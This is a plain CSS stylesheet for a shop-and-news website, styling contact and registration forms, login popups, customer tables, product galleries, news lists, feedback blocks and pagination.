.bx-content-review .main-content .wp-caption-text{text-align: center;font-style: italic;font-size: 14px;}
.bx-content-review .main-content strong{padding-bottom: 5px;}
.bx-content-review .main-content h2{margin-bottom: 10px;font-size: 17px;line-height: 24px;}
.bx-content-review .main-content h3{margin-bottom: 10px}
.bx-content-review .main-content table{border-collapse: collapse;width:100% !important}
.bx-content-review .main-content table td{padding:4px}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #282828 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-contact-welcome{width: 100%;height: auto;float: left;text-align: center;padding: 20px 0;}
.bx-contact-welcome h2{font-weight: normal;text-transform: uppercase;padding-bottom: 10px;}
.bx-contact-welcome p{}
.bx-address-contact{width: 100%;height: auto;float: left;padding: 0 10px;margin-bottom: 30px;}
.bx-address-contact .row{margin: 0;}
.bx-address-contact .col-md-6{padding: 0 20px;}
.bx-address-contact .col-md-6:last-child{padding-left: 15px;background: #fbf9f9;border-radius: 10px;}
.bx-address-contact .col-md-6 img{width: 100%;height: 350px;float: left;object-fit: cover;}
.bx-address-contact .col-md-6 .content{width: 100%;height: auto;float: left;position: relative;top: 40px;}
.bx-address-contact .col-md-6 .content h3{color: #282828;text-transform: uppercase;margin-bottom: 10px;font-size: 30px;}
.bx-address-contact .col-md-6 .content p{color: #2c2c2d;font-size: 15px;}
.bx-address-contact .col-md-6 .content .info{width: 100%;height: auto;float: left;padding-top: 20px;}
.bx-address-contact .col-md-6 .content .info h4{text-transform: uppercase;margin-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item{color: #424242;font-size: 15px;padding-bottom: 10px;}
.bx-address-contact .col-md-6 .content .info .item span{width: 25px;height: 25px;display: inline-block;background: #282828;color: #FFF;text-align: center;line-height: 25px;border-radius: 50%;font-size: 13px;margin-right: 10px;}
.bx-frm-contact{width: 100%;height: auto;float: left;padding: 15px 0;}
.bx-frm-contact h3{text-align: center;text-transform: uppercase;padding: 15px 0;}
.bx-frm-contact .main-frm{width: 500px;height: auto;margin: auto;}
.bx-frm-contact .main-frm input{width: 100%;height: 45px;float: left;margin-bottom: 10px;font-size: 14px;padding-left: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm textarea{width: 100%;height: 100px;font-size: 14px;padding: 10px;background: #fbf9f9;border: #edebeb solid 1px;}
.bx-frm-contact .main-frm button{background: #00b3ff;color: #FFF;text-transform: uppercase;border: 0;padding: 10px 20px;font-size: 14px;margin-top: 10px;}
.google-maps-contact{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.google-maps-contact iframe{width: 100%;height: 400px;float: left;}
.bx-frm-register .block-frm{}
.bx-frm-register .block-frm .col-md-5{}
.bx-frm-register .block-frm .col-md-5 img{width: 90%;}
.bx-frm-register .block-frm .col-md-7{}
.bx-frm-register .content{color: #3f3f40;font-size: 15px;line-height: 23px;padding-bottom: 10px;}
.bx-frm-register .hotline{width: 100%;height: auto;float: left;}
.bx-frm-register .hotline strong{font-size: 30px;color: #faa102;}
.bx-frm-register .hotline p{color: #3f3f40;font-size: 14px;}
.bx-frm-register .frm{width: 100%;height: auto;float: left;margin-top: 15px;}
.bx-frm-register .frm .grp-control{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-frm-register .frm .grp-control .ctl{width: 100%;height: auto;float: left;position: relative;}
.bx-frm-register .frm .grp-control .ctl .icon{position: absolute;color: #828283;top: 10px;left: 10px;z-index: 9;}
.bx-frm-register .frm .grp-control .ctl .icon i{color: #282828;}
.bx-frm-register .frm .grp-control .ctl input{width: 100%;height: 40px;float: left;font-size: 14px;background: #FFF;border: #CCC solid 1px;padding-left: 34px;}
.bx-frm-register .frm .grp-control textarea{width: 100%;border: #CCC solid 1px;resize: none;height: 80px;padding: 10px;font-size: 14px;}
.bx-frm-register .frm .grp-control button{background: #282828;color: #FFF;border: 0;padding: 10px 20px;border-radius: 20px;font-size: 13px;text-transform: uppercase;cursor: pointer;}
.bx-frm-register .frm .grp-control button i{}
.bx-frm-register .frm .ctl-btn{}
.bx-frm-register .frm .ctl50{width: calc(50% - 10px);} 
.bx-frm-register .frm .ctl50:nth-child(2){margin-right: 10px;}
.bx-frm-register .frm .ctl50:nth-child(3){margin-left: 10px;}
.popup-message-trans{z-index: 999999999;width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.8);visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message-trans.active{visibility: visible;opacity: 1}
.popup-message{z-index: 9999999999;width: 400px;height: 130px;margin: auto;background: #FFF;position: fixed;left: 0;right: 0;top: 0;bottom: 0;border-radius: 5px;visibility: hidden;opacity: 0;transition: 0.3s}
.popup-message.active{visibility: visible;opacity: 1}
.popup-message .content-message{width: 100%;height: 100%;padding: 20px;position: relative;}
.popup-message .content-message .close-btn{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 20px;cursor: pointer;}
.popup-message .content-message span{position: absolute;top: 0;right: 0;width: 30px;height: 30px;text-align: center;line-height: 30px;cursor: pointer;}
.popup-message .content-message p{width: 100%;height: auto;float: left;color: #333;font-size: 15px;padding-top: 10px;}
.popup-message .content-message .btn{width: 85%;height: auto;position: absolute;bottom: 20px;float: left;text-align: right;}
.popup-message .content-message .btn button{background: #9f2522;border: 0;color: #FFF;height: 30px;padding: 0 15px;font-size: 14px;border-radius: 5px;cursor: pointer;}
.popup-message .content-message .btn-buy{width: 100%;height: auto;float: left;margin-top: 10px;display: none}
.popup-message .content-message .btn-buy a{width: calc(50% - 30px);height: 33px;float: left;margin: 0 15px;text-align: center;line-height: 33px;font-size: 14px;}
.popup-message .content-message .btn-buy a.b{background: #282828;color: #FFF;}
.popup-message .content-message .btn-buy a.g{background: #CCC;color: #000;}
.popup-form-user{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0,0,0,0.8);z-index: 99999999999;visibility: hidden;opacity: 0;transition: 0.5s}
.popup-form-user.show{visibility: visible;opacity: 1}
.popup-form-user .popup-form-user-ctn{width: 500px;height: auto;position: absolute;margin: auto;left: 0;right: 0;background: #FFF;padding: 10px;top: 10%;}
.popup-form-user .close{width: 35px;height: 35px;position: absolute;text-align: center;line-height: 35px;top: 0;right: 0;color: #333;font-size: 16px;cursor: pointer;}
.popup-form-user .close span{}
.popup-form-user .bx-frm{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 30px;}
.popup-form-user .bx-frm h3{text-align: center;text-transform: uppercase;font-size: 23px;margin-bottom: 15px;}
.popup-form-user .bx-frm .login-by-facebook{width: 100%;height: auto;float: left;margin-bottom: 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn{}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon{width: 80px;height: 45px;float: left;background: #354f88;border-radius: 5px 0 0 5px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .icon span{width: 42px;height: 37px;float: left;background-position: -233px 0;position: relative;left: 20px;top: 3px;}
.popup-form-user .bx-frm .login-by-facebook-ctn .text{width: calc(100% - 80px);height: 45px;float: left;text-align: center;background: #3b5998;line-height: 45px;color: #FFF;border-radius: 0 5px 5px 0;}
.popup-form-user .bx-frm .or{width: 100%;height: 1px;float: left;position: relative;margin: 20px 0;}
.popup-form-user .bx-frm .or::before{content:'';width: 37%;position: absolute;background: #898989;height: 1px;}
.popup-form-user .bx-frm .or::after{content:'';width: 37%;position: absolute;background: #898989;height: 1px;right: 0;}
.popup-form-user .bx-frm .or span{position: absolute;width: 70px;height: auto;margin: auto;left: 0;right: 0;top: -12px;text-align: center;font-size: 15px;}
.popup-form-user .bx-frm .frm-control{width: 100%;height: auto;float: left;}
.popup-form-user .bx-frm .frm-control input{width: 100%;height: 50px;font-size: 14px;padding-left: 10px;border-radius: 5px;border: #898989 solid 1px;margin-bottom: 15px;}
.popup-form-user .bx-frm .frm-control button{width: 100%;height: 45px;background: #282828;border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;border-radius: 5px;}
.popup-form-user .bx-frm .frm-control a{width: 100%;height: auto;float: left;text-align: center;color: #354f88;font-size: 15px;padding-top: 10px;}
.popup-form-user .refer-link{width: 100%;height: auto;float: left;background: #FFF;padding: 20px 40px;border-top: #e0e0e0 solid 1px;}
.popup-form-user .refer-link p{color: #060608;text-align: center;font-size: 15px;}
.popup-form-user .refer-link p a{color: #333;font-weight: bold;font-size: 15px;text-decoration: underline;}
.info-user-in-cart{margin: 10px 0 50px 0;}
.info-user-in-cart h2{color:#4b4949;text-transform: uppercase;font-size: 17px;border-bottom:#ebebeb dashed 1px;padding-bottom: 10px;margin-bottom: 10px;}
.info-user-in-cart .btn-login{width: 100%;height: auto;float: left;margin-top: 10px;}
.info-user-in-cart .btn-login a{background:#282828;color:#FFF;font-size: 14px;padding: 10px 20px;border-radius: 5px;}
.info-user-in-cart .btn-login span{padding: 0 10px;font-size: 14px;}
.info-user-in-cart .btn-login a:last-child{background:#BDBDBD;color:#000;}
.info-user-in-cart p{font-size: 15px;color:#4b4949;padding-bottom: 5px;}
.info-user-in-cart p a{color:#FFF;background:#d0021b;font-size: 14px;padding: 2px 10px;border-radius: 3px;}
.bx-customer{padding: 20px 0;}
.bx-customer .col-md-3{background: #f3f3f3;padding: 0;}
.bx-customer .col-md-3 ul{}
.bx-customer .col-md-3 ul li{width: 100%;height: 45px;float: left;line-height: 45px;border-bottom: #e1e1e1 solid 1px;padding: 0 10px;}
.bx-customer .col-md-3 ul li.active{background: #282828;color: #FFF;}
.bx-customer .col-md-3 ul li a{color: #000;}
.bx-customer .col-md-3 ul li.active a{color: #FFF;}
.bx-customer .col-md-9{}
.bx-customer .col-md-9 .main-customer{}
.bx-customer .col-md-9 .main-customer h3{width: 100%;height: auto;float: left;text-transform: uppercase;padding-bottom: 15px;}
.bx-customer .col-md-9 .main-customer p{width:100%;height:auto;float:left;color:#006600;padding-bottom: 10px;font-size: 14px}
.bx-customer .col-md-9 .main-customer .frm-group{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group label{width: 150px;height: 45px;float: left;line-height: 45px;font-size: 15px;}
.bx-customer .col-md-9 .main-customer .frm-group input{width: calc(100% - 150px);height: 45px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group textarea{width: calc(100% - 150px);height: 80px;float: left;font-size: 14px;padding-left: 10px;}
.bx-customer .col-md-9 .main-customer .frm-group button{transition:0.5s;background: #282828;border: #000000 solid 1px;color: #FFF;text-transform: uppercase;height: 45px;padding: 0 20px;font-size: 15px;border-radius: 5px;cursor: pointer;}
.bx-customer .col-md-9 .main-customer .frm-group button:hover{background:#bf0808}
.bx-customer .col-md-9 .main-customer table{
    border-collapse: collapse;
    width: 100%;
}

.bx-customer .col-md-9 .main-customer table td, .bx-customer .col-md-9 .main-customer table th {
    border: 1px solid #ddd;
    padding: 8px;
}

.bx-customer .col-md-9 .main-customer table tr:nth-child(even){background-color: #f2f2f2;}

.bx-customer .col-md-9 .main-customer table tr:hover {background-color: #ddd;}

.bx-customer .col-md-9 .main-customer table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #282828;
    color: white;
    font-weight: normal;
}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-detail-product .list-images{width: 100%;height: auto;float: left;overflow: hidden;position: relative;}
.bx-detail-product .list-images .lightSlider img{width: auto;height:450px;object-fit: cover;max-width: 100%;margin: auto;display: block}
.bx-new-page{padding-top: 15px;}
.bx-new-page h1{text-transform: uppercase;margin-bottom: 20px;}
.bx-new-page .list-cate{text-align: center;margin-bottom: 20px;}
.bx-new-page .list-cate a{background: #f7f6f4;padding: 5px 15px;border-radius: 5px;margin: 0 10px;color: #363636;width: auto;margin-bottom: 10px;display: inline-block;}
.bx-new-page .list-cate a.active{background: #ee2028;color:#FFF}
.bx-new-page .list-post{}
.bx-new-page .list-post .title{margin-bottom: 15px;}
.bx-new-page .list-post .title h2{border-left: #ee2028 solid 3px;padding-left: 10px;}
.bx-new-page .list-post .title h2 a{color: #ee2028;text-transform: uppercase;font-size: 18px;}
.bx-new-page .list-post .list{margin-bottom: 20px;}
.bx-new-page .list-post .list .row{margin-bottom: 20px;}
.bx-new-page .list-post .list .col-md-4{margin-bottom: 35px;}
.bx-new-page .list-post .list .col-md-12{margin-bottom: 30px}
.bx-new-page .list-post .list .thumb{width: 350px;height: 250px;float: left;}
.bx-new-page .list-post .list .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-new-page .list-post .list .ctn{width: calc(100% - 350px);height: auto;float: left;font-size: 15px;padding-left: 20px;}
.bx-new-page .list-post .list .ctn h3{font-size: 16px;}
.bx-new-page .list-post .list .ctn h3 a{color: #333;font-size: 15px;width: 100%;float: left;margin-bottom: 10px;text-transform: uppercase;}
.bx-new-page .list-post .list .ctn p{width: 100%;float: left;font-size: 15px;font-weight: 300;}
.bx-new-page .list-post .list .ctn .info{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-new-page .list-post .list .ctn .info span{font-weight: 300;font-size: 14px;}
.bx-new-page .list-post .list .ctn .info span i{}
.bx-detail-project{padding: 30px 0;}
.bx-detail-project h1{font-size: 23px;padding-bottom: 15px;}
.bx-detail-project .description{font-size: 15px;background: #F5F5F5;width: 100%;height: auto;float: left;margin-bottom: 20px;padding: 10px;line-height: 23px;text-align: justify;border-radius: 5px;border: #F1F1F1 solid 1px;}
.bx-detail-project .list-images{height: 620px;background: #F9F9F9;}
.bx-detail-project .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-project .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-project .list-images .lSSlideOuter li{background: #F9F9F9;position: relative}
.bx-detail-project .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:auto;object-fit: cover;width: auto !important;max-height: 450px !important;}
.bx-detail-project .list-images .lSSlideOuter figure{width:100%;}
.bx-detail-project .content-project{padding-top: 15px;}
.bx-detail-project .content-project p{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project figure{padding-bottom: 10px;font-size: 16px;line-height: 22px;text-align: justify;}
.bx-detail-project .content-project iframe{margin: auto;max-width: 100%;width: 560px;height: 314px;display: block;}
.bx-detail-project .content-project h2{font-weight: 500;font-size: 22px;margin-bottom: 10px;}
.bx-detail-project .content-project h3{font-size: 19px;margin-bottom: 10px;}
.bx-detail-project .content-project ul{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ol{padding-left: 15px;list-style: disc;}
.bx-detail-project .content-project ul li{padding-bottom: 5px;line-height: 25px;}
.bx-detail-project .content-project ol li{padding-bottom: 5px;line-height: 25px;text-align: justify;}
.bx-detail-project .content-project img{width: auto;height: auto;max-width: 100%;margin: auto;display: block;}
.widget{width: 100%;height: auto;float: left;border: #F6F6F6 solid 1px;margin-bottom: 15px;}
.widget .header-widget{width: 100%;height: 40px;float: left;background: #F9F9F9;border-bottom: #282828 solid 1px;}
.widget .header-widget h3{width: 100%;height: 100%;float: left;line-height: 40px;text-transform: uppercase;font-size: 16px;padding-left: 10px;color: #282828;font-weight: 400;border-bottom: #CCC solid 1px;text-align: center;}
.widget .header-widget h3:before{content:''}
.widget-hotline{}
.widget-hotline .list-hotline{width: 100%;height: auto;float: left;padding: 10px;}
.widget-hotline .list-hotline .item{width: 100%;height: auto;float: left;background: #eaf6fc;margin-bottom: 10px;border: #e3eff5 solid 1px;border-radius: 5px;padding: 5px;text-align: center;}
.widget-hotline .list-hotline .item strong{color: #006dc4;padding-bottom: 5px;float: left;width: 100%;}
.widget-hotline .list-hotline .item p{color: #ee2028;font-weight: 700;font-size: 18px;}
.widget-services{}
.widget-services .list-service{width: 100%;height: auto;float: left;padding: 0 10px;}
.widget-services .list-service ul{}
.widget-services .list-service ul li{width: 100%;height: 35px;float: left;line-height: 35px;border-bottom: #F0F0F0 solid 1px;}
.widget-services .list-service ul li a{color: #252525;}
.widget-services .list-service ul li a i{color: #e64e25;font-size: 11px;position: relative;top: -1px;}
.widget-news{}
.widget-news .list-news{width: 100%;height: auto;float: left;padding: 10px;}
.widget-news .list-news .item{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.widget-news .list-news .item .thumb{width: 90px;height: 70px;float: left;}
.widget-news .list-news .item .thumb img{width: 100%;height: 100% !important;object-fit: cover;}
.widget-news .list-news .item .info{width: calc(100% - 90px);height: auto;float: left;padding-left: 10px;}
.widget-news .list-news .item .info a{color: #252525;font-size: 16px;}
.bx-project-related{padding-top: 30px;}
.bx-project-related .title-related{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.bx-project-related .title-related h2{text-transform: uppercase;font-weight: 300;position: relative;font-size: 20px}
.bx-project-related .title-related h2:before{content: '';width: 250px;position: absolute;bottom: -11px;background: #007ec5;height: 2px;}
.bx-project-related .bx-list-project{padding-top: 10px;}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #ff0202 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-detail-news .news-related{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-detail-news .news-related h3{text-transform: uppercase;font-size: 17px;color: #333;font-weight: 500;padding-bottom: 5px;position: relative;margin-bottom: 10px;}
.bx-detail-news .news-related h3:before{content:'';width: 70px;height: 2px;background: #076833;position: absolute;bottom: 0;}
.bx-detail-news .news-related .list-item{}
.bx-detail-news .news-related .list-item .item{width: 25%;padding: 5px;float: left;}
.bx-detail-news .news-related .thumb{width: 100% !important;height: 220px !important;padding-bottom: 10px;}
.bx-detail-news .news-related .thumb img{height: 100% !important;width: 100%;object-fit: cover;}
.bx-detail-news .news-related .title{font-size: 16px;color: #333;font-weight: 500;}
.bx-list-store{padding: 30px 0;}
.bx-list-store .list-item{margin-bottom: 20px;}
.bx-list-store .list-item h2{font-weight: 500;text-transform: uppercase;font-size: 22px;border-bottom: #D0D0D0 solid 1px;padding-bottom: 5px;margin-bottom: 10px;}
.bx-list-store .list-item .item{width: 100%;height: auto;float: left;}
.bx-list-store .list-item .item .row{}
.bx-list-store .list-item .item .col-md-4{}
.bx-list-store .list-item .item .col-md-4 strong{padding-bottom: 10px;display: block;text-transform: uppercase;font-weight: 500;}
.bx-list-store .list-item .item .col-md-4 p{padding-bottom: 5px;}
.menu-fix-mobile{display: none}
.bx-contact-fix{width: 50px;height: 110px;position: fixed;bottom: 135px;right: 18px;margin: auto;}
.bx-contact-fix .item{width: 45px;height: 45px;text-align: center;line-height: 45px;border-radius: 50%;margin-bottom: 10px;animation: quick-alo-circle-img-anim 1s infinite ease-in-out;}
.bx-contact-fix .item:hover{-webkit-animation: heartbeat 1.5s ease-in-out infinite both;animation: heartbeat 1.5s ease-in-out infinite both;}
.bx-contact-fix .item.facebook{background: #1873eb;}
.bx-contact-fix .item.messenger{background: #0075f7;}
.bx-contact-fix .item.zalo{background: #448aff;}
.bx-contact-fix .item.phone{background: #ee2028;}
.bx-contact-fix .item a{font-size: 20px;color: #FFF;}
.bx-contact-fix .item i{}
.bx-contact-fix .item img{width: 30px;height: 30px;position: relative;top: 8px;}
.lSAction{}
.lSAction a{font-size: 35px;opacity: 0.4;}
.bx-widget{width: 100%;height: auto;float: left;margin-bottom: 30px;}
.bx-widget .widget-header{width: 100%;height: 50px;float: left;text-align: center;background: #0a0a0a;color: #FFF;line-height: 50px;text-transform: uppercase;font-style: italic;}
.bx-widget .widget-content{width: 100%;height: auto;float: left;border: #CCC solid 1px;padding: 20px;}
.bx-widget .wglist-cate{width: 100%;height: auto;float: left;}
.bx-widget .wglist-cate a{display: block;padding-bottom: 15px;color: #000;text-transform: uppercase;font-weight: 500;font-size: 14px;}
.load-description-product{width: 100%;height: 50px;line-height: 50px;float: left;border-top: #CCC solid 1px;border-bottom: #CCC solid 1px;position: relative;cursor: pointer;margin: auto;float: initial;margin-top: 30px;}
.load-description-product strong{text-transform: uppercase;}
.load-description-product span{position: absolute;right: 10px;top: 24px;}
.load-description-product span:before{content:'';width: 12px;height: 2px;background: #000;float: left;}
.load-description-product span:after{content:'';width: 2px;height: 12px;background: #000;float: left;position: relative;top: -5px;right: 7px;opacity: 1}
.load-description-product span.active:after{content:'';opacity: 0}
@media screen and (min-width: 1200px) {
    .detalle fotorama__nav, .detalle .fotorama__nav--thumbs, .detalle .fotorama__nav__shaft{ width:100%;}
    .detalle .fotorama__nav-wrap{ width:26%; float:left;}
    .detalle .fotorama__stage{ width:100%!important; float:right; overflow:visiblea; position:absolute; top:0; left:27%; height:600px!important;}
    .detalle .fotorama__stage__shaft, .detalle fotorama__stage__frame{ width:100%!important; }
    .detalle .fotorama__stage__shaft fotorama__img{ width:100%;}
    .detalle .fotorama__nav__frame--thumb{ display:block; float:none;}
    .detalle .fotorama__thumb-border{ display:none!important;}
    .detalle .fotorama__active{ opacity:0.2;}
    .detalle .fotorama__nav__frame fotorama__nav__frame--thumb{ height: 200px;}
    .detalle .fotorama__wrap{ height:600px;}
    .detalle .fotorama__nav__frame, .detalle .fotorama__thumb, .detalle .fotorama__thumb img{ width:100%!important; height:137px!important;}
    /*    .lSSlideOuter .lSPager.lSGallery{top: 0px !important;position: absolute !important;width: 100px !important;left: 0;height: 500px;}
        .lSSlideOuter .lSPager.lSGallery li.active{border: #ff5501 solid 2px;width: calc(100% - 4px) !important;}*/
}
.readmore-btn{width: 100%;height: auto;float: left;text-align: center;}
.readmore-btn a{height: 40px;display: inline-block;line-height: 40px;border: #282828 solid 1px;color: #282828;font-weight: 300;text-transform: uppercase;font-size: 14px;padding: 0 20px;transition: 0.5s}
.readmore-btn a:hover{background: #282828;color: #FFF}
.popup-trans{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99999999;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans.active{visibility: visible;opacity: 1}
.popup-product{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999999;transition: 0.5s;visibility: hidden;}
.popup-product.active{right:0;visibility: visible;}
.popup-product .content{}
.popup-product .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product .close-btn:hover{color:#444}
.popup-product .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product .content .ctn{width: 100%;height: auto;float: left;}
.popup-product .content .ctn p{padding-bottom: 10px;font-size: 15px;text-align: justify;}
.popup-product .content .ctn img{width: 100%;height: auto;}
.news-related-home{height: 40px;background: #f1f1f1;}
.news-related-home .text{width: 100px;height:40px;float:left;background: #ee2028;color: #FFF;text-align: center;line-height: 40px;}
.news-related-home .text span{}
.news-related-home .content-list{width: calc(100% - 180px);height:40px;/*! float:left; */overflow: hidden;text-align: center;margin: auto;}
.news-related-home .content-list li{height: 40px;line-height: 40px;padding: 0 20px;}
.news-related-home .content-list li a{color: #000;padding-left: 20px;font-size: 13px}
.news-related-home .content-list li span{color: #333;font-size: 14px;}
.news-related-home .control{width:80px;height:40px;float:left;}
.news-related-home .control span{width: 40px;height: 40px;float: left;text-align: center;line-height: 40px;border: #f7f7f7 solid 1px;border-left: 0;cursor: pointer;}
.ctnslider{}
.ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
.ctnslider.ctn-next{}
.ctnslider img{height: 50px;}
.bx-detail-product .lSGallery{background: #FFF;}
.bx-detail-product .lSGallery li{padding: 3px;}
.bx-detail-product .lSSlideWrapper{width: 100%;margin-left: 0px;overflow: hidden;}
.product-related{width:100% !important;float:left;overflow: hidden}
.product-related .item{width:100% !important;}
.bx-detail-product .list-images a{width: 50px;top:0;background: rgba(255,255,255,0.5);height: 100%;}
.bx-detail-product .list-images a span{width: 50px;height: 50px;position: absolute;top: 0;bottom: 0;margin: auto;}
.bx-detail-product .list-images a.lSPrev{left: -50px;transition: 0.5s}
.bx-detail-product .list-images a.lSNext{right: -50px;transition: 0.5s}
.bx-detail-product .list-images:hover a.lSPrev{left: 0px;}
.bx-detail-product .list-images:hover a.lSNext{right: 0px;}
.popup-trans-buy{width: 100%;height: 100%;position: fixed;background: rgba(0,0,0,0.5);top: 0;left: 0;z-index: 99;visibility: hidden;opacity: 0;transition: 0.5s;}
.popup-trans-buy.active{visibility: visible;opacity: 1}
.popup-product-buy{width: 50%;height: 100%;position: fixed;top: 0;right: -50%;background: #FFF;z-index: 999999;transition: 0.5s;visibility: hidden;}
.popup-product-buy .loadding{width: 100%;height: 100%;position: absolute;left: 0;bottom: 0;background: rgba(255,255,255,0.9);z-index: 9999999;display: block}
.popup-product-buy .loadding span{width: 40px;height: 40px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;text-align: center;line-height: 40px;font-size: 24px;}
.popup-product-buy .loadding span i{}
.popup-product-buy.active{right:0;visibility: visible;}
.popup-product-buy .content{}
.popup-product-buy .close-btn{font-size: 27px;position: absolute;top: 0;right: 13px;color: #767676;cursor: pointer;}
.popup-product-buy .close-btn:hover{color:#444}
.popup-product-buy .content{width: 100%;height: auto;float: left;padding: 30px;}
.popup-product-buy .content h2{text-transform: uppercase;font-size: 21px;font-weight: 500;margin-bottom: 20px;}
.popup-product-buy .content .ctn{width: 100%;height: auto;float: left;}
.backtotop{width: 40px;height: 40px;position: fixed;right: 20px;bottom: 100px;background: #282828;text-align: center;line-height: 40px;color: #FFF;font-size: 15px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.pagination{height: auto;
            margin: 15px auto;
            display: flex;
            justify-content: center;}
.pagination li{width: 40px;
               height: 40px;
               float: left;
               border-radius: 5px;
               text-align: center;
               line-height: 40px;
               margin-right: 5px;
               background: #ececec;}
.pagination li.active{background: #ececec;}

.pagination li a{color: #333;}
.pagination li span{color: #333;}
.bx-feedback{padding: 30px 0;background:url('../images/background-feedback.jpg');background-size: cover;position: relative;}
.bx-feedback .bx-header-v2{}
.bx-feedback .bx-header-v2 h2{color: #FFF;}
.bx-feedback .bx-header-v2 h2:before{background: #FFF;}
.bx-feedback .bx-header-v2 h2:after{background: #FFF;}
.bx-feedback:before{content:'';width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: absolute;top: 0;}
.bx-feedback .list-feedback{overflow: hidden;padding-top: 30px;}
.bx-feedback .content{width: 100%;height: auto;float: left;background: rgba(255,255,255,0.8);padding: 10px;border-radius: 5px;}
.bx-feedback .content .info{width: 150px;height: auto;float: left;position: relative;top: -20px;}
.bx-feedback .content .info .avatar{width: 110px;height: 130px;float: left;}
.bx-feedback .content .info .avatar:before{content:'';width: 110px;height: 130px;position: absolute;border: #333 solid 4px;top: 17px;left: 20px;}
.bx-feedback .content .info .avatar img{width: 100%;height: 100%;object-fit: cover;position: relative;z-index: 999;}
.bx-feedback .content .info .customer{width: 100%;height: auto;float: left;text-align: center;margin-top: 30px;}
.bx-feedback .content .info .customer strong{text-transform: uppercase;color: #000;font-size: 18px;padding-bottom: 5px;display: block;}
.bx-feedback .content .info .customer p{font-style: italic;font-size: 15px;}
.bx-feedback .content .ctn{width: calc(100% - 185px);height: auto;float: right;font-size: 15px;line-height: 22px;text-align: justify;padding-top: 30px;}
.bx-feedback .content .ctn i{color: #CCC;font-size: 20px;position: relative;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;}.screen-reader-response{padding-bottom: 10px;}
.bx-feedback .content .ctn i.fa-quote-left{left: -10px;top: -7px;color: #000;}.screen-reader-response p{color: #40ac9a;text-align: center;}
.bx-feedback .content .ctn i.fa-quote-right{top: 9px;left: 10px;color: #000;}
.bx-feedback .content .view-video{width: 100%;height: auto;float: left;padding-top: 10px;}
.bx-feedback .content .view-video span{background: #ff710d;color: #FFF;font-size: 14px;padding: 5px 10px;border-radius: 5px;}
.bx-feedback .content .view-video span i{font-size: 15px;color: #FFF;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.bx-news-hot{padding: 30px 0;background: #F8F8F8;}
.bx-news-hot .list-news{}
.bx-news-hot .list-news .col-md-6{}
.bx-news-hot .list-news .col-md-6:first-child{padding-right: 0;}
.bx-news-hot .list-news .col-md-6:last-child{}
.bx-news-hot .list-news .top .thumb{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-news-hot .list-news .top .thumb img{width: 100%;height: 420px;object-fit: cover;}
